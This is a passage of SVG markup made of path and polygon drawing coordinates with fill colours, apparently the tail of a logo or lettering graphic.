d="M102.24,46.48v-5h4.07v4.3h3.39V41.29h1.45l-8.91-4.83V23.58h7.46l4.07,3.81v6.37H109.7V27.39h-3.39v6.43h-1.25l.07,0,1.18.63,7.46,4v11h-8.24Z" style="fill:#242527"></path><path d="M80.09,39.85h0a.22.22,0,0,0-.13,0H78.72a.27.27,0,0,0-.27.27v9a.27.27,0,0,0,.27.27h0a.27.27,0,0,0,.27-.27V40.61a.27.27,0,0,1,.26-.27H80A.26.26,0,0,0,80.09,39.85Z" style="fill:#4e5f68"></path><path d="M74.68,24.5h7a.27.27,0,0,0,.26-.27h0a.26.26,0,0,0-.26-.26H74.14A.24.24,0,0,0,74,24l-2.9,2.9a.27.27,0,0,0-.08.19V49.07a.27.27,0,0,0,.27.27h0a.27.27,0,0,0,.27-.27V27.66a.26.26,0,0,1,.07-.19l2.9-2.89A.27.27,0,0,1,74.68,24.5Z" style="fill:#4e5f68"></path><path d="M78.45,34.41a.26.26,0,0,1-.4.23l-3-1.75V33a.28.28,0,0,0,.13.23l3.44,2A.27.27,0,0,0,79,35V28.26a.27.27,0,0,0-.27-.26h0a.27.27,0,0,0-.27.26Z" style="fill:#4e5f68"></path><polygon points="65.67 36.95 65.67 36.72 64.14 35.83 63.95 35.94 65.67 36.95" style="fill:#4e5f68"></polygon><path d="M62.17,34.41a.26.26,0,0,1-.4.23l-3-1.75V33a.28.28,0,0,0,.13.23l3.44,2a.27.27,0,0,0,.4-.23V28.26a.27.27,0,0,0-.27-.26h0a.27.27,0,0,0-.27.26Z" style="fill:#4e5f68"></path><path d="M62.7,24h0a.26.26,0,0,0-.19-.07H55a.25.25,0,0,0-.26.26V49.07a.26.26,0,0,0,.26.27h0a.27.27,0,0,0,.27-.27V24.76a.27.27,0,0,1,.27-.26h7A.27.27,0,0,0,62.7,24Z" style="fill:#4e5f68"></path><path d="M63.81,39.85h0a.2.2,0,0,0-.13,0H62.44a.27.27,0,0,0-.27.27v9a.27.27,0,0,0,.27.27h0a.27.27,0,0,0,.27-.27V40.61a.27.27,0,0,1,.26-.27h.71A.26.26,0,0,0,63.81,39.85Z" style="fill:#4e5f68"></path><path d="M37.59,23.79V48.53a.27.27,0,0,0,.43.21h0a.26.26,0,0,0,.11-.21V23.79a.31.31,0,0,0-.07-.18h0A.27.27,0,0,0,37.59,23.79Z" style="fill:#4e5f68"></path><path d="M41.33,42.76l2.58-2.45a.32.32,0,0,1,.44,0l2.77,2.47a.32.32,0,0,0,.43,0h0a.32.32,0,0,0,.05-.42l-1.26-1.79a.33.33,0,0,1-.06-.19V28a.32.32,0,0,1,.11-.24L49.51,25a.32.32,0,0,0,.11-.24v-.15a.32.32,0,0,0-.53-.24l-3.23,2.82a.32.32,0,0,0-.11.24V39.84a.3.3,0,0,0,.06.18l1.25,1.8a.31.31,0,0,1-.05.42h0a.31.31,0,0,1-.42,0l-2.77-2.47a.33.33,0,0,0-.44,0l-2.27,2.17-.06.06-.22.36a.34.34,0,0,0,.07.42h0A.31.31,0,0,0,41.33,42.76Z" style="fill:#4e5f68"></path><path d="M87.8,31.12V24.76a.27.27,0,0,1,.27-.26h7.2a.26.26,0,0,1,.18.07l2.47,2.32v0l-3-2.81a.26.26,0,0,0-.19-.07H87.54a.26.26,0,0,0-.27.26v6.35a.27.27,0,0,1-.39.24l-.23-.12a.27.27,0,0,0-.39.24v2.89a.29.29,0,0,0,.14.23h0a.27.27,0,0,0,.4-.23V31.47a.27.27,0,0,1,.39-.24l.22.12A.26.26,0,0,0,87.8,31.12Z" style="fill:#4e5f68"></path><path d="M88.59,36l.08-.29a.2.2,0,0,0-.08-.19l-.3-.15a.16.16,0,0,0-.23.1h0a.17.17,0,0,1-.16.12h-.46a.17.17,0,0,0-.17.17V49.18a.16.16,0,0,0,.17.16h.2a.16.16,0,0,0,.16-.16V36.27a.17.17,0,0,1,.17-.16h.46A.16.16,0,0,0,88.59,36Z" style="fill:#4e5f68"></path><path d="M94.54,34.62a.27.27,0,0,1-.4.23l-3-1.63v.08a.27.27,0,0,0,.14.23l3.34,1.86a.27.27,0,0,0,.4-.24V28a.26.26,0,0,0-.27-.26h0a.26.26,0,0,0-.26.26Z" style="fill:#4e5f68"></path><path d="M105.78,34.74l1.17.63L113.73,39V39a.29.29,0,0,0-.15-.25l-7.16-3.87-.65-.35,0,.22Z" style="fill:#4e5f68"></path><path d="M110.23,28V33.3a.27.27,0,0,0,.27.26h0a.27.27,0,0,0,.27-.26V28a.26.26,0,0,0-.27-.26h0A.26.26,0,0,0,110.23,28Z" style="fill:#4e5f68"></path><path d="M106.27,42.08h0a.27.27,0,0,0-.27-.27h-3a.27.27,0,0,0-.27.27v4.26a.25.25,0,0,0,.09.19h0a.27.27,0,0,0,.45-.19V42.61a.26.26,0,0,1,.26-.27H106A.27.27,0,0,0,106.27,42.08Z" style="fill:#4e5f68"></path><path d="M110.26,24.5a.24.24,0,0,1,.18.07l3.29,3.07v0L109.91,24a.26.26,0,0,0-.18-.07H103a.26.26,0,0,0-.27.26v12a.29.29,0,0,0,.14.24h0a.27.27,0,0,0,.4-.24V24.76a.26.26,0,0,1,.26-.26Z" style="fill:#4e5f68"></path><path d="M110.77,46.48V42.37a.16.16,0,0,1,.16-.16h.87a.17.17,0,0,0,.16-.13l.07-.29a.15.15,0,0,0-.08-.18l-.29-.16a.17.17,0,0,0-.24.1h0a.16.16,0,0,1-.15.12h-.87a.18.18,0,0,0-.17.17V46a.16.16,0,0,1-.16.16H107a.17.17,0,0,0-.16.17v.2a.17.17,0,0,0,.16.17h3.64A.18.18,0,0,0,110.77,46.48Z" style="fill:#4e5f68"></path></g></g></svg> 